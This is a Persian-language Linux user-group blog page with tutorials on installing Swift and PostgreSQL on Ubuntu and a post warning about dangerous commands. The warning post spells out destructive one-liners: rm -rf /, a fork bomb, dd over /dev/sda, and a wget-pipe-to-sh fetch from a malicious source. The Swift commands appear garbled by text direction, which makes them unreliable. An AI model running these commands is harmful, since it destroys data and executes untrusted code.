گروه کاربران لینوکس دانشگاه شهید مدنی آذربایجان
لاگ دانشگاه آذربایجان :: Azarbaijan University Linux User Groupگروه کاربران لینوکس دانشگاه شهید مدنی آذربایجان
لاگ دانشگاه آذربایجان :: Azarbaijan University Linux User Groupنصب زبان برنامه نویسی Swift بر روی لینوکس ( Ubuntu )

در این مقاله قصد داریم با نصب و استفاده از زبان برنامه نویسی swift بر روی لینوکس آشنا شویم.
اولین گام برای نصب swift این است که شما با ورود به سایت swift آخرین ورژن آن را دانلود کنید. که در این تاریخ که مطلب نوشته میشود آخرین ورژن 4.1.2 میباشد.

بسته های لینوکس آرشیوهای tar هستند، شامل یک کپی از کامپایلر سویفت، lldb، و ابزارهای مرتبط. شما می توانید با خارج کردن این فایل ها از حالت فشرده ، آنها را در هر کجا که می خواهید پروژه خود اجرا شود کپی کنید. در واقع این همان مسیری است که قرار است swift نصب شود.
در مرحله ی بعد شما باید فایل های وابسته به swift که برای اجرا به آنها نیاز دارد را نصب کنید، که به راحتی با باز کردن ترمینال و نوشتن کد زیر در آن میتوانید این کار را اجام دهید.
sudo apt-get install clang $gedit .profile $
"{export PATH=/path/to/usr/bin:"${PATHاز دستور زیر استفاده کنید تا مطمئن شوید که سوئیفت نصب شده است یا نه.
swift --version $
(...Apple Swift version 4.1.2-dev (LLVM ..., Clang ..., Swiftmkdir hello $
cd hello $
touch Package.swift $
mkdir Source $
touch Source/main.swift $
("!print("Hello , Worldswift build $
build/debug/Hello. $

دستورات خطرناک linux
در عین جالب بودن استفاده از خط فرمان در لینوکس گاهی اوقات ممکن است این عمل خطرناک باشد زیرا با یک اشتباه کوچک میتواند منجر به آسیب ببه سستم شود. در ادامه ی مطلب شمارا با چند دستور خطرناک که استفاده از آنها توصیه نمی شود آشنا می کنیم:

1. rm -rf
این دستور یکی از سریعترین راه ها برای پاک کردن یک پوشه و محتویات آن است اما یک اشتباه کوچک ممکن است آسیب جدی به سیستم عامل بزند.
- دستور rm -r پرونده را به صورت بازگشتی، حتی پوشه خالی پاک می کند.
- دستور rm -f حذف بدون نیاز به «فقط خواندن فایل».
- rm -rf /: حذف همه چیز را در دایرکتوری ریشه.
- rm -rf *: خاتمه حذف همه چیز در دایرکتوری دایرکتوری / دایرکتوری کاری.
- rm -rf : حذف پوشه فعلی و پوشه های زیر را خاتمه دهید.
پس هنگام استفاده از این دستور باد قت عمل کنید. درصورتی که می خواهید مشکل حذف تصادفی را برطرف کنید نام مستعار rm را در bashcr با rm -i اییجاد کنید تا برای هر حذف از شما برای تایید حذف سوال کند.
2.:;{&:|:}():
این عبارت در واقع یک بمب افکن است. این کاربا تعریف تابع ":" که خود را یک بار با پس زمینه و یک بار با پیش زمینه تماس میدهد تا سیستم به طور کامل مهار شود و سپس دوباره اجرا می شود.
3.mvfolder /dev/null
دستور بالا یک دستور انتقال است به آدرسی که در روبروی آن نوشته شده، اما نکته ی مهم اینجاست که null یک فایل ویژه ای است که تمام داده های نوشته شده در آن را حذف می کند و در نهایت گزارش میدهد که عملیات موفق است.
4.wget http://malicious_source -O- | sh
این دستور ابتده یک اسکریپت را از منببع مخرب دنلود و سپس آنرا اجرا می کند. wget برای دانلود و sh برای اجرا استفاده می شود.
5.dd if=/dev/random of=/dev/sda
دستور فوق sda بلوک را پاک کرده و داده های ناخواسته را به آن ارسال می کند. البته باید نکته را مد نظر داشته باشید که سیستم شما در حالت غیر قابل برگشت باقی خواهد ماند.
خب!
از 10 دستور خطرناک گفته شده در سایت در اینجا به 5 دستور مهمتر اشاره شد و کسانی که تمایل به مطالعه ی بیشتر در ازین زمینه دارند می توانند به آدرس زیر مراجعه نمایند.
https://www.tecmint.com/10-most-dangerous-commands-you-should-never-execute-on-linux/#
نویسنده:سینا صادقی
نحوه حذف کردن Dropbox cache در لینوکس






فوتوشاپ را به لینوکس خود بیاورید !!

وقتی از کاربران لینوکس بپرسید که چرا هنوز یک نسخه از ویندوز را روی سیستم خود نگاه داشتهاند، خواهید دید که اکثر آنها یک دلیل برای انجام این کار دارند: "بازیها" و همینطور "برنامه های گرافیکی".
در این صورت یکی از راه ها این است که برای مواقع ضروری، یک ویندوز هم در کنار سیستم عامل اصلی تان روی کامپیوتر داشته باشید و یا با کمک نرم افزارهایی مانند Virtual Box، اقدام به نصب ویندوز در محیط لینوکس کنید. اما راه دیگر، نصب مستقیم نرم افزارهای های ویندوزی روی لینوکس است. توسط این نرم افزار قدرتمند که PlayOnLinux نام دارد، قادر خواهید بود تا برنامه های ویندوز را در سیستم عامل لینوکس اجرا کنید. در این آموزش ابتدا به نصب این نرم افزار پرداخته و سپس به نصب برنامه ی محبوب فوتوشاپ خواهیم پرداخت.
ادامه مطلب ...نصب پایگاه داده PostgreSQL Object-RDBMS در Ubuntu Artful Aardvark

PostgreSql یکی از محبوبترین سیستم های مدیریت پایگاه داده متن باز جهان است که در تمام سیستم عامل ها می توان از آن استفاده کرد.این نرم افزار از مدل رابطه ای، دید شی گرائی (مفاهیمی مانند ارث بری و... ) و همچنین بعضی از امکانات DBMS های NoSQL برای مدیریت و نگهداری داده ها استفاده می کند.
در اینجا بر نحوه نصب آن بر روی Artful Aardvark می پردازیم.
نصب
ابتدا ترمینال را باز کنید و دستور زیر را جهت نصب پایگاه داده در ترمینال وارد کنید.
sudo apt-get install postgresql

که در این مرحله از شما به دلیل استفاده از دستور Sudo کلمه عبور Root را می خواهد

پس از وارد کردن کلمه، از شما اجازه نصب برنامه را می خواهد. Y را فشار دهید.

منتظر به اتمام رسیدن مرحله دانلود و نصب برنامه باشید.

دستور زیر را برای وارد شدن به PostgreSQL وارد کنید:
Sudo -u postgres psql postgres;

حال که وارد Database شدیم می توانیم با استفاده از دستور h\ لیست فرمان های موجود در Postgre را نمایش دهیم و با استفاده از q\ از Database خارج شویم:

درج جدول
برا ی درج جدول ابتدا باید Database درست کنیم.برای این کار ازدستور زیر استفاده میکنیم:
CREATE DATABASE yourDataBaseName;

حال یک جدول به نام Users ایجاد می کنیم:
CREATE TABLE users ( id INT PRIMARY KEY NOT NULL , name VARCHAR(60));

حال چند داده به این جدول وارد میکنیم:
INSERT INTO users VALUES (1 ,'mustafa');
INSERT INTO users VALUES (2 ,'ali');
INSERT INTO users VALUES (3 ,'mehdi');
INSERT INTO users VALUES (4 ,'mehrdad');
و بعد از اجرای دستورات بالا ، یک پرس وجو برای نمایش دادن داده ها انجام می دهیم:
SELECT * FROM users;

خلاصه
در این یاد داشت به نحوه نصب و ایجاد پایگاه داده با PostgreSQL در Ubuntu 17.10 پرداختیم و دستور های آن را در بالای هر تصویر مرحله به مرحله برای سهولت درک نوشتیم.
منابع:
https://packages.ubuntu.com/artful/database/postgresql-9.6
نویسنده :مصطفی داوری
کد دانشجو : 941831217